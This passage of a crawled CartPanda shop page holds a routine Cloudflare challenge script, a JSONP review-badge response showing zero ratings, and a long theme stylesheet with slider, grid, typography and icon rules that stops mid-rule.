<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0d76646cf199fe',t:'MTc2ODkwMDQ3Ni4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chaecia.mycartpanda.com/reviews/badges?callback=badgesCallback28359469&shop=https%3A%2F%2Fchaecia.mycartpanda.com&product_ids%5B%5D=28359469
body_size: 561
content:
badgesCallback28359469({"badges":{"28359469":"\u003Cspan class=\"spr-badge\" id=\"spr_badge_28359469\" data-rating=\"\"\u003E\u003Cspan class=\"spr-starrating spr-badge-starrating\"\u003E\u003Ci class=\"spr-icon spr-icon-star-empty\" aria-hidden=\"true\"\u003E\u003C\/i\u003E\u003Ci class=\"spr-icon spr-icon-star-empty\" aria-hidden=\"true\"\u003E\u003C\/i\u003E\u003Ci class=\"spr-icon spr-icon-star-empty\" aria-hidden=\"true\"\u003E\u003C\/i\u003E\u003Ci class=\"spr-icon spr-icon-star-empty\" aria-hidden=\"true\"\u003E\u003C\/i\u003E\u003Ci class=\"spr-icon spr-icon-star-empty\" aria-hidden=\"true\"\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"spr-badge-caption\"\u003E0 avalia\u00e7\u00f5es\u003C\/span\u003E\u003C\/span\u003E"}})

--- FILE ---
content_type: text/css
request_url: https://assets.mycartpanda.com/648998/362882/assets/theme.css?v=1697591249
body_size: 30873
content:
@charset "UTF-8";
.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent; }

.slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0; }
.slick-list:focus {
    outline: none; }
.slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block; }
.slick-track:before, .slick-track:after {
    content: "";
    display: table; }
.slick-track:after {
    clear: both; }
.slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
    float: left;
    height: 100%;
    min-height: 1px;
    display: none; }
[dir="rtl"] .slick-slide {
    float: right; }
.slick-slide img {
    display: block; }
.slick-slide.slick-loading img {
    display: none; }
.slick-slide.dragging img {
    pointer-events: none; }
.slick-initialized .slick-slide {
    display: block; }
.slick-loading .slick-slide {
    visibility: hidden; }
.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
    display: none; }

/*================ Slick Slider Theme ================*/
.slick-loading .slick-list {
    background: #fff var(--slick-img-url) center center no-repeat; }

/* Icons */
/* Arrows */
.slick-prev,
.slick-next {
    position: absolute;
    display: block;
    height: 20px;
    width: 20px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    padding: 0;
    border: none; }
.slick-prev:hover, .slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
    background: var(--color-btn-primary);
    color: var(--color-btn-primary-text); }
.slick-prev:hover:before, .slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
    opacity: 1; }
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
    opacity: 0.25; }
.slick-prev:before,
.slick-next:before {
    font-family: "slick-icons, sans-serif";
    font-size: 22px;
    line-height: 1;
    color: #000;
    opacity: 0.75;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }
.slick-prev:hover:before,
.slick-next:hover:before { color: var(--color-btn-primary-text);}

.slick-prev {
    left: -25px; }
[dir="rtl"] .slick-prev {
    left: auto;
    right: -25px; }
.slick-prev:before {
    content: "←"; }
[dir="rtl"] .slick-prev:before {
    content: "→"; }

.slick-next {
    right: -25px; }
[dir="rtl"] .slick-next {
    left: -25px;
    right: auto; }
.slick-next:before {
    content: "→"; }
[dir="rtl"] .slick-next:before {
    content: "←"; }

/* Dots */
.slick-dotted.slick-slider {
    margin-bottom: 30px; }

.slick-dots {
    list-style: none;
    display: block;
    text-align: center;
    padding: 0;
    margin: 0; }
.slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer; }
.slick-dots li button, .slick-dots li a {
    border: 0;
    background: transparent;
    display: block;
    height: 20px;
    width: 20px;
    line-height: 0px;
    font-size: 0px;
    color: transparent;
    padding: 5px;
    cursor: pointer; }
.slick-dots li button:hover:before, .slick-dots li button:focus:before, .slick-dots li a:hover:before, .slick-dots li a:focus:before {
    opacity: 1; }
.slick-dots li button:before, .slick-dots li a:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "•";
    width: 20px;
    height: 20px;
    font-family: "slick-icons, sans-serif";
    font-size: 6px;
    line-height: 20px;
    text-align: center;
    color: #fff;
    opacity: 0.25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }
.slick-dots li.slick-active button:before {
    color: #fff;
    opacity: 0.75; }

/*================ GLOBAL ================*/
/*============================================================================
  #Normalize
  Based on normalize.css v3.0.2 | MIT License | git.io/normalize
==============================================================================*/
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block; }

input,
textarea,
select,
.disclosure__toggle {
    -webkit-font-smoothing: antialiased;
    -webkit-text-size-adjust: 100%; }

a {
    background-color: transparent; }

b,
strong {
    font-weight: var(--font-weight-body--bolder); }

em {
    font-style: italic; }

small {
    font-size: 80%; }

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline; }

sup {
    top: -0.5em; }

sub {
    bottom: -0.25em; }

img {
    max-width: 100%;
    border: 0;
    height: auto;
}

button,
input,
optgroup,
select,
.disclosure__toggle,
textarea {
    color: inherit;
    font: inherit;
    margin: 0; }

button[disabled],
html input[disabled] {
    cursor: default; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0; }

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText; }

input[type="search"], input[type="number"], input[type="email"], input[type="password"] {
    -webkit-appearance: none;
    -moz-appearance: none; }

table {
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0; }

td,
th {
    padding: 0; }

textarea {
    overflow: auto;
    -webkit-appearance: none;
    -moz-appearance: none; }

/*============================================================================
  Fast Tap
  enables no-delay taps (FastClick-esque) on supporting browsers
==============================================================================*/
a,
button,
[role="button"],
input,
label,
select,
.disclosure__toggle,
textarea {
    touch-action: manipulation; }

/*============================================================================
  #Grid
==============================================================================*/
/*============================================================================
  Grid Setup
    1. Allow the grid system to be used on lists.
    2. Remove any margins and paddings that might affect the grid system.
    3. Apply a negative `margin-left` to negate the columns' gutters.
==============================================================================*/
/*============================================================================
  Reversed grids allow you to structure your source in the opposite
  order to how your rendered layout will appear.
==============================================================================*/
.grid--rev {
    direction: rtl;
    text-align: left; }
.grid--rev > .grid__item {
    direction: ltr;
    text-align: left;
    float: right; }

/*============================================================================
  Grid Columns
    - Create width classes, prepended by the breakpoint name.
==============================================================================*/
/*================ Grid push classes ================*/
/*================ Clearfix helper on uniform grids ================*/
/*================ Build Base Grid Classes ================*/
/* Whole */
.one-whole {
    width: 100%; }

/* Halves */
.one-half {
    width: 50%; }

/* Thirds */
.one-third {
    width: 33.33333%; }

.two-thirds {
    width: 66.66667%; }

/* Quarters */
.one-quarter {
    width: 25%; }

.two-quarters {
    width: 50%; }

.three-quarters {
    width: 75%; }

/* Fifths */
.one-fifth {
    width: 20%; }

.two-fifths {
    width: 40%; }

.three-fifths {
    width: 60%; }

.four-fifths {
    width: 80%; }

/* Sixths */
.one-sixth {
    width: 16.66667%; }

.two-sixths {
    width: 33.33333%; }

.three-sixths {
    width: 50%; }

.four-sixths {
    width: 66.66667%; }

.five-sixths {
    width: 83.33333%; }

/* Eighths */
.one-eighth {
    width: 12.5%; }

.two-eighths {
    width: 25%; }

.three-eighths {
    width: 37.5%; }

.four-eighths {
    width: 50%; }

.five-eighths {
    width: 62.5%; }

.six-eighths {
    width: 75%; }

.seven-eighths {
    width: 87.5%; }

/* Tenths */
.one-tenth {
    width: 10%; }

.two-tenths {
    width: 20%; }

.three-tenths {
    width: 30%; }

.four-tenths {
    width: 40%; }

.five-tenths {
    width: 50%; }

.six-tenths {
    width: 60%; }

.seven-tenths {
    width: 70%; }

.eight-tenths {
    width: 80%; }

.nine-tenths {
    width: 90%; }

/* Twelfths */
.one-twelfth {
    width: 8.33333%; }

.two-twelfths {
    width: 16.66667%; }

.three-twelfths {
    width: 25%; }

.four-twelfths {
    width: 33.33333%; }

.five-twelfths {
    width: 41.66667%; }

.six-twelfths {
    width: 50%; }

.seven-twelfths {
    width: 58.33333%; }

.eight-twelfths {
    width: 66.66667%; }

.nine-twelfths {
    width: 75%; }

.ten-twelfths {
    width: 83.33333%; }

.eleven-twelfths {
    width: 91.66667%; }

.show {
    display: block; }

.hide {
    display: none !important; }

.text-left {
    text-align: left !important; }

.text-right {
    text-align: right !important; }

.text-center {
    text-align: center !important; }

/*================ Build Responsive Grid Classes ================*/
@media only screen and (max-width: 990px) {
    /* Whole */
    .small--one-whole {
        width: 100%; }
    /* Halves */
    .small--one-half {
        width: 50%; }
    /* Thirds */
    .small--one-third {
        width: 33.33333%; }
    .small--two-thirds {
        width: 66.66667%; }
    /* Quarters */
    .small--one-quarter {
        width: 25%; }
    .small--two-quarters {
        width: 50%; }
    .small--three-quarters {
        width: 75%; }
    /* Fifths */
    .small--one-fifth {
        width: 20%; }
    .small--two-fifths {
        width: 40%; }
    .small--three-fifths {
        width: 60%; }
    .small--four-fifths {
        width: 80%; }
    /* Sixths */
    .small--one-sixth {
        width: 16.66667%; }
    .small--two-sixths {
        width: 33.33333%; }
    .small--three-sixths {
        width: 50%; }
    .small--four-sixths {
        width: 66.66667%; }
    .small--five-sixths {
        width: 83.33333%; }
    /* Eighths */
    .small--one-eighth {
        width: 12.5%; }
    .small--two-eighths {
        width: 25%; }
    .small--three-eighths {
        width: 37.5%; }
    .small--four-eighths {
        width: 50%; }
    .small--five-eighths {
        width: 62.5%; }
    .small--six-eighths {
        width: 75%; }
    .small--seven-eighths {
        width: 87.5%; }
    /* Tenths */
    .small--one-tenth {
        width: 10%; }
    .small--two-tenths {
        width: 20%; }
    .small--three-tenths {
        width: 30%; }
    .small--four-tenths {
        width: 40%; }
    .small--five-tenths {
        width: 50%; }
    .small--six-tenths {
        width: 60%; }
    .small--seven-tenths {
        width: 70%; }
    .small--eight-tenths {
        width: 80%; }
    .small--nine-tenths {
        width: 90%; }
    /* Twelfths */
    .small--one-twelfth {
        width: 8.33333%; }
    .small--two-twelfths {
        width: 16.66667%; }
    .small--three-twelfths {
        width: 25%; }
    .small--four-twelfths {
        width: 33.33333%; }
    .small--five-twelfths {
        width: 41.66667%; }
    .small--six-twelfths {
        width: 50%; }
    .small--seven-twelfths {
        width: 58.33333%; }
    .small--eight-twelfths {
        width: 66.66667%; }
    .small--nine-twelfths {
        width: 75%; }
    .small--ten-twelfths {
        width: 83.33333%; }
    .small--eleven-twelfths {
        width: 91.66667%; }
    .grid--uniform .small--one-half:nth-child(2n+1),
    .grid--uniform .small--one-third:nth-child(3n+1),
    .grid--uniform .small--one-quarter:nth-child(4n+1),
    .grid--uniform .small--one-fifth:nth-child(5n+1),
    .grid--uniform .small--one-sixth:nth-child(6n+1),
    .grid--uniform .small--two-sixths:nth-child(3n+1),
    .grid--uniform .small--three-sixths:nth-child(2n+1),
    .grid--uniform .small--one-eighth:nth-child(8n+1),
    .grid--uniform .small--two-eighths:nth-child(4n+1),
    .grid--uniform .small--four-eighths:nth-child(2n+1),
    .grid--uniform .small--five-tenths:nth-child(2n+1),
    .grid--uniform .small--one-twelfth:nth-child(12n+1),
    .grid--uniform .small--two-twelfths:nth-child(6n+1),
    .grid--uniform .small--three-twelfths:nth-child(4n+1),
    .grid--uniform .small--four-twelfths:nth-child(3n+1),
    .grid--uniform .small--six-twelfths:nth-child(2n+1) {
        clear: both; }
    .small--show {
        display: block !important; }
    .small--hide {
        display: none !important; }
    .small--text-left {
        text-align: left !important; }
    .small--text-right {
        text-align: right !important; }
    .small--text-center {
        text-align: center !important; } }

@media only screen and (min-width: 750px) {
    /* Whole */
    .medium-up--one-whole {
        width: 100%; }
    /* Halves */
    .medium-up--one-half {
        width: 50%; }
    /* Thirds */
    .medium-up--one-third {
        width: 33.33333%; }
    .medium-up--two-thirds {
        width: 66.66667%; }
    /* Quarters */
    .medium-up--one-quarter {
        width: 25%; }
    .medium-up--two-quarters {
        width: 50%; }
    .medium-up--three-quarters {
        width: 75%; }
    /* Fifths */
    .medium-up--one-fifth {
        width: 20%; }
    .medium-up--two-fifths {
        width: 40%; }
    .medium-up--three-fifths {
        width: 60%; }
    .medium-up--four-fifths {
        width: 80%; }
    /* Sixths */
    .medium-up--one-sixth {
        width: 16.66667%; }
    .medium-up--two-sixths {
        width: 33.33333%; }
    .medium-up--three-sixths {
        width: 50%; }
    .medium-up--four-sixths {
        width: 66.66667%; }
    .medium-up--five-sixths {
        width: 83.33333%; }
    /* Eighths */
    .medium-up--one-eighth {
        width: 12.5%; }
    .medium-up--two-eighths {
        width: 25%; }
    .medium-up--three-eighths {
        width: 37.5%; }
    .medium-up--four-eighths {
        width: 50%; }
    .medium-up--five-eighths {
        width: 62.5%; }
    .medium-up--six-eighths {
        width: 75%; }
    .medium-up--seven-eighths {
        width: 87.5%; }
    /* Tenths */
    .medium-up--one-tenth {
        width: 10%; }
    .medium-up--two-tenths {
        width: 20%; }
    .medium-up--three-tenths {
        width: 30%; }
    .medium-up--four-tenths {
        width: 40%; }
    .medium-up--five-tenths {
        width: 50%; }
    .medium-up--six-tenths {
        width: 60%; }
    .medium-up--seven-tenths {
        width: 70%; }
    .medium-up--eight-tenths {
        width: 80%; }
    .medium-up--nine-tenths {
        width: 90%; }
    /* Twelfths */
    .medium-up--one-twelfth {
        width: 8.33333%; }
    .medium-up--two-twelfths {
        width: 16.66667%; }
    .medium-up--three-twelfths {
        width: 25%; }
    .medium-up--four-twelfths {
        width: 33.33333%; }
    .medium-up--five-twelfths {
        width: 41.66667%; }
    .medium-up--six-twelfths {
        width: 50%; }
    .medium-up--seven-twelfths {
        width: 58.33333%; }
    .medium-up--eight-twelfths {
        width: 66.66667%; }
    .medium-up--nine-twelfths {
        width: 75%; }
    .medium-up--ten-twelfths {
        width: 83.33333%; }
    .medium-up--eleven-twelfths {
        width: 91.66667%; }
    .grid--uniform .medium-up--one-half:nth-child(2n+1),
    .grid--uniform .medium-up--one-third:nth-child(3n+1),
    .grid--uniform .medium-up--one-quarter:nth-child(4n+1),
    .grid--uniform .medium-up--one-fifth:nth-child(5n+1),
    .grid--uniform .medium-up--one-sixth:nth-child(6n+1),
    .grid--uniform .medium-up--two-sixths:nth-child(3n+1),
    .grid--uniform .medium-up--three-sixths:nth-child(2n+1),
    .grid--uniform .medium-up--one-eighth:nth-child(8n+1),
    .grid--uniform .medium-up--two-eighths:nth-child(4n+1),
    .grid--uniform .medium-up--four-eighths:nth-child(2n+1),
    .grid--uniform .medium-up--five-tenths:nth-child(2n+1),
    .grid--uniform .medium-up--one-twelfth:nth-child(12n+1),
    .grid--uniform .medium-up--two-twelfths:nth-child(6n+1),
    .grid--uniform .medium-up--three-twelfths:nth-child(4n+1),
    .grid--uniform .medium-up--four-twelfths:nth-child(3n+1),
    .grid--uniform .medium-up--six-twelfths:nth-child(2n+1) {
        clear: both; }
    .medium-up--show {
        display: block !important; }
    .medium-up--hide {
        display: none !important; }
    .medium-up--text-left {
        text-align: left !important; }
    .medium-up--text-right {
        text-align: right !important; }
    .medium-up--text-center {
        text-align: center !important; } }

/*================ Build Grid Push Classes ================*/
@media only screen and (max-width: 990px) {
    /* Halves */
    .small--push-one-half {
        left: 50%; }
    /* Thirds */
    .small--push-one-third {
        left: 33.33333%; }
    .small--push-two-thirds {
        left: 66.66667%; }
    /* Quarters */
    .small--push-one-quarter {
        left: 25%; }
    .small--push-two-quarters {
        left: 50%; }
    .small--push-three-quarters {
        left: 75%; }
    /* Fifths */
    .small--push-one-fifth {
        left: 20%; }
    .small--push-two-fifths {
        left: 40%; }
    .small--push-three-fifths {
        left: 60%; }
    .small--push-four-fifths {
        left: 80%; }
    /* Sixths */
    .small--push-one-sixth {
        left: 16.66667%; }
    .small--push-two-sixths {
        left: 33.33333%; }
    .small--push-three-sixths {
        left: 50%; }
    .small--push-four-sixths {
        left: 66.66667%; }
    .small--push-five-sixths {
        left: 83.33333%; }
    /* Eighths */
    .small--push-one-eighth {
        left: 12.5%; }
    .small--push-two-eighths {
        left: 25%; }
    .small--push-three-eighths {
        left: 37.5%; }
    .small--push-four-eighths {
        left: 50%; }
    .small--push-five-eighths {
        left: 62.5%; }
    .small--push-six-eighths {
        left: 75%; }
    .small--push-seven-eighths {
        left: 87.5%; }
    /* Tenths */
    .small--push-one-tenth {
        left: 10%; }
    .small--push-two-tenths {
        left: 20%; }
    .small--push-three-tenths {
        left: 30%; }
    .small--push-four-tenths {
        left: 40%; }
    .small--push-five-tenths {
        left: 50%; }
    .small--push-six-tenths {
        left: 60%; }
    .small--push-seven-tenths {
        left: 70%; }
    .small--push-eight-tenths {
        left: 80%; }
    .small--push-nine-tenths {
        left: 90%; }
    /* Twelfths */
    .small--push-one-twelfth {
        left: 8.33333%; }
    .small--push-two-twelfths {
        left: 16.66667%; }
    .small--push-three-twelfths {
        left: 25%; }
    .small--push-four-twelfths {
        left: 33.33333%; }
    .small--push-five-twelfths {
        left: 41.66667%; }
    .small--push-six-twelfths {
        left: 50%; }
    .small--push-seven-twelfths {
        left: 58.33333%; }
    .small--push-eight-twelfths {
        left: 66.66667%; }
    .small--push-nine-twelfths {
        left: 75%; }
    .small--push-ten-twelfths {
        left: 83.33333%; }
    .small--push-eleven-twelfths {
        left: 91.66667%; } }

@media only screen and (min-width: 750px) {
    /* Halves */
    .medium-up--push-one-half {
        left: 50%; }
    /* Thirds */
    .medium-up--push-one-third {
        left: 33.33333%; }
    .medium-up--push-two-thirds {
        left: 66.66667%; }
    /* Quarters */
    .medium-up--push-one-quarter {
        left: 25%; }
    .medium-up--push-two-quarters {
        left: 50%; }
    .medium-up--push-three-quarters {
        left: 75%; }
    /* Fifths */
    .medium-up--push-one-fifth {
        left: 20%; }
    .medium-up--push-two-fifths {
        left: 40%; }
    .medium-up--push-three-fifths {
        left: 60%; }
    .medium-up--push-four-fifths {
        left: 80%; }
    /* Sixths */
    .medium-up--push-one-sixth {
        left: 16.66667%; }
    .medium-up--push-two-sixths {
        left: 33.33333%; }
    .medium-up--push-three-sixths {
        left: 50%; }
    .medium-up--push-four-sixths {
        left: 66.66667%; }
    .medium-up--push-five-sixths {
        left: 83.33333%; }
    /* Eighths */
    .medium-up--push-one-eighth {
        left: 12.5%; }
    .medium-up--push-two-eighths {
        left: 25%; }
    .medium-up--push-three-eighths {
        left: 37.5%; }
    .medium-up--push-four-eighths {
        left: 50%; }
    .medium-up--push-five-eighths {
        left: 62.5%; }
    .medium-up--push-six-eighths {
        left: 75%; }
    .medium-up--push-seven-eighths {
        left: 87.5%; }
    /* Tenths */
    .medium-up--push-one-tenth {
        left: 10%; }
    .medium-up--push-two-tenths {
        left: 20%; }
    .medium-up--push-three-tenths {
        left: 30%; }
    .medium-up--push-four-tenths {
        left: 40%; }
    .medium-up--push-five-tenths {
        left: 50%; }
    .medium-up--push-six-tenths {
        left: 60%; }
    .medium-up--push-seven-tenths {
        left: 70%; }
    .medium-up--push-eight-tenths {
        left: 80%; }
    .medium-up--push-nine-tenths {
        left: 90%; }
    /* Twelfths */
    .medium-up--push-one-twelfth {
        left: 8.33333%; }
    .medium-up--push-two-twelfths {
        left: 16.66667%; }
    .medium-up--push-three-twelfths {
        left: 25%; }
    .medium-up--push-four-twelfths {
        left: 33.33333%; }
    .medium-up--push-five-twelfths {
        left: 41.66667%; }
    .medium-up--push-six-twelfths {
        left: 50%; }
    .medium-up--push-seven-twelfths {
        left: 58.33333%; }
    .medium-up--push-eight-twelfths {
        left: 66.66667%; }
    .medium-up--push-nine-twelfths {
        left: 75%; }
    .medium-up--push-ten-twelfths {
        left: 83.33333%; }
    .medium-up--push-eleven-twelfths {
        left: 91.66667%; } }

/*================ #Helper Classes ================*/
.clearfix {
    *zoom: 1; }
.clearfix::after {
    content: '';
    display: table;
    clear: both; }

.visually-hidden {
    position: absolute !important;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0; }

.visually-hidden--inline {
    margin: 0;
    height: 1em; }

.visually-hidden--static {
    position: static !important; }

.js-focus-hidden:focus {
    outline: none; }

.no-js:not(html) {
    display: none; }
.no-js .no-js:not(html) {
    display: block; }

.no-js .js {
    display: none; }

.hide {
    display: none !important; }

/*============================================================================
  Skip to content button
    - Overrides .visually-hidden when focused
==============================================================================*/
.skip-link:focus {
    clip: auto;
    width: auto;
    height: auto;
    margin: 0;
    color: var(--color-text);
    background-color: var(--color-bg);
    padding: 10px;
    opacity: 1;
    z-index: 10000;
    transition: none; }

/*=============== Lazy loading ===================*/
.box {
    background: no-repeat;
    background-color: #f7f7f7;
    background-size: contain; }

.ratio-container {
    position: relative; }

.ratio-container:after {
    content: '';
    display: block;
    height: 0;
    /* 16:9 = 56.25% = calc(9 / 16 * 100%) */
    padding-bottom: 50%;
    content: ""; }

.ratio-container > * {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%; }

/*=============== Critical CSS ===================*/
.main-content {
    opacity: 1; }

.main-content .cartx-section {
    display: inherit; }

.critical-hidden {
    display: inherit; }

/*================ #Basic Styles ================*/
.page-width {
    *zoom: 1;
    max-width: 1600px;
    margin: 0 auto; }
.page-width::after {
    content: '';
    display: table;
    clear: both; }

.main-content {
    display: block;
    padding-top: 35px; }
@media only screen and (min-width: 750px) {
    .main-content {
        padding-top: 55px; } }

.section-header {
    margin-bottom: 35px; }
@media only screen and (min-width: 750px) {
    .section-header {
        margin-bottom: 55px; } }

/*================ Typography ================*/
blockquote {
    font-size: calc(((18) / (var(--font-size-base))) * 1em);
    font-style: normal;
    text-align: center;
    padding: 0 30px;
    margin: 0; }
.rte blockquote {
    border-color: var(--color-border);
    border-width: 1px 0;
    border-style: solid;
    padding: 30px 0;
    margin-bottom: 27.5px; }
blockquote p + cite {
    margin-top: 27.5px; }
blockquote cite {
    display: block;
    font-size: 0.85em;
    font-weight: var(--font-weight-body); }
blockquote cite::before {
    content: '\2014 \0020'; }

code,
pre {
    font-family: Consolas, monospace;
    font-size: 1em; }

pre {
    overflow: auto; }

input,
textarea,
select,
.disclosure__toggle {
    font-size: calc(var(--font-size-base) * 1px);
    font-family: var(--font-stack-body);
    font-style: var(--font-style-body);
    font-weight: var(--font-weight-body);
    color: var(--color-text);
    line-height: 1.5; }

@media only screen and (max-width: 989px) {
    input,
    textarea,
    select,
    .disclosure__toggle,
    button {
        font-size: 14px; } }

/*================ Headings ================*/
h3, .h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
    margin: 0 0 17.5px;
    font-family: var(--font-stack-header);
    font-style: var(--font-style-header);
    font-weight: var(--font-weight-header);
    line-height: 1.2;
    overflow-wrap: break-word;
    word-wrap: break-word; }
h3 a, .h3 a,
h4 a,
.h4 a,
h5 a,
.h5 a,
h6 a,
.h6 a {
    color: inherit;
    text-decoration: none;
    font-weight: inherit; }

h3, .h3 {
    font-size: calc(((var(--font-size-header)) / (var(--font-size-base))) * 1em);
    text-transform: none;
    letter-spacing: 0; }
@media only screen and (max-width: 990px) {
    h3, .h3 {
        font-size: calc(((var(--font-h3-mobile)) / (var(--font-size-base))) * 1em); } }


h4,
.h4 {
    font-size: calc(((var(--font-h4-desktop)) / (var(--font-size-base))) * 1em); }
@media only screen and (max-width: 990px) {

    h4,
    .h4 {
        font-size: calc(((var(--font-h4-mobile)) / (var(--font-size-base))) * 1em); } }


h5,
.h5 {
    font-size: calc(((var(--font-h5-desktop)) / (var(--font-size-base))) * 1em); }
@media only screen and (max-width: 990px) {

    h5,
    .h5 {
        font-size: calc(((var(--font-h5-mobile)) / (var(--font-size-base))) * 1em); } }


h6,
.h6 {
    font-size: calc(((var(--font-h6-desktop)) / (var(--font-size-base))) * 1em); }
@media only screen and (max-width: 990px) {

    h6,
    .h6 {
        font-size: calc(((var(--font-h6-mobile)) / (var(--font-size-base))) * 1em); } }

/*================ RTE headings ================*/
.rte {
    color: var(--color-body-text);
    margin-bottom: 35px; }
.rte:last-child {
    margin-bottom: 0; }
.rte h1,
.rte h2,
.rte h3,
.rte .h3,
.rte h4,
.rte .h4,
.rte h5,
.rte .h5,
.rte h6,
.rte .h6 {
    margin-top: 55px;
    margin-bottom: 27.5px; }
.rte h1:first-child,
.rte h2:first-child,
.rte h3:first-child,
.rte .h3:first-child,
.rte h4:first-child,
.rte .h4:first-child,
.rte h5:first-child,
.rte .h5:first-child,
.rte h6:first-child,
.rte .h6:first-child {
    margin-top: 0; }
.rte li {
    margin-bottom: 4px;
    list-style: inherit; }
.rte li:last-child {
    margin-bottom: 0; }

.rte-setting {
    margin-bottom: 19.44444px; }
.rte-setting:last-child {
    margin-bottom: 0; }

/*================ Misc styles ================*/
.fine-print {
    font-size: calc(((14) / (var(--font-size-base))) * 1em);
    font-style: italic; }

.txt--minor {
    font-size: 80%; }

.txt--emphasis {
    font-style: italic; }

.address {
    margin-bottom: 55px; }

/*================ Hero and slideshow headers ================*/

.hero .mega-title, .hero
.mega-subtitle {
    text-shadow: none; }
@media only screen and (min-width: 750px) {
    .mega-title,
    .mega-subtitle {
        text-shadow: none; } }

.mega-title {
    margin-bottom: 8px;
    margin-top: 10px;
    font-size: 42px;}

.mega-title--large {
    font-size: calc(((var(--font-size-header) + 8) / (var(--font-size-base))) * 1em); }
@media only screen and (min-width: 750px) {
    .mega-title--large {
        font-size: calc(((var(--font-mega-title-large-desktop)) / (var(--font-size-base))) * 1em); } }

@media only screen and (min-width: 750px) {
    .mega-subtitle {
        font-size: 18px;
        margin: 0 auto; }
    .text-center .mega-subtitle {
        max-width: 75%; } }

.mega-subtitle p {
    color: var(--color-overlay-title-text); }

.mega-subtitle a {
    color: var(--color-overlay-title-text);
    border-bottom: 1px solid currentColor; }
.mega-subtitle a:hover, .mega-subtitle a:focus {
    color: var(--color-overlay-text-focus); }

.mega-subtitle--large {
    font-size: calc(((var(--font-size-base) + 2) / (var(--font-size-base))) * 1em);
    font-weight: var(--font-weight-header); }
@media only screen and (min-width: 750px) {
    .mega-subtitle--large {
        font-size: calc(((var(--font-size-base) + 8) / (var(--font-size-base))) * 1em); } }

/*============================================================================
  Animation Classes and Keyframes
==============================================================================*/
/* .is-transitioning {
  display: block !important;
  visibility: visible !important; } */

/*================ #Icons ================*/
svg.icon:not(.icon--full-color) .icon-error__symbol,
symbol.icon:not(.icon--full-color) .icon-error__symbol {
    fill: #ffffff; }

/*================ Payment Icons ================*/
.payment-icons {
    -moz-user-select: none;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
    cursor: default; }
@media only screen and (max-width: 990px) {
    .payment-icons {
        line-height: 40px; } }
.payment-icons .icon {
    width: 38px;
    height: 24px;
    fill: inherit; }

/*================ Social Icons ================*/
.social-icons .icon {
    width: 16px;
    height: 16px; }
@media only screen and (min-width: 750px) {
    .social-icons .icon {
        width: 18px;
        height: 18px; } }
.social-icons .icon.icon--wide {
    width: 40px; }

/*================ Spinner Icon ================*/
.icon-spinner {
    -moz-animation: spin 500ms infinite linear;
    -o-animation: spin 500ms infinite linear;
    -webkit-animation: spin 500ms infinite linear;
    animation: spin 500ms infinite linear; }

/*================ Error Icons ================*/
.icon-error {
    fill: #d20000;
    width: calc(calc(var(--font-size-base) * 1px) - 2px);
    height: calc(calc(var(--font-size-base) * 1px) - 2px);
    margin-top: 0.1em;
    flex-shrink: 0; }

/*================ #Lists ================*/
ul,
ol {
    margin: 0;
    padding: 0; }

ol {
    list-style: decimal; }

/*================ #Rich Text Editor ================*/
.rte img {
    height: auto; }

.rte table {
    table-layout: fixed; }

.rte ul,
.rte ol {
    margin: 0 0 17.5px 20px; }
.rte ul.list--inline,
.rte ol.list--inline {
    margin-left: 0; }

.rte ul {
    list-style: disc outside; }
.rte ul ul {
    list-style: circle outside; }
.rte ul ul ul {
    list-style: square outside; }

.rte a:not(.btn) {
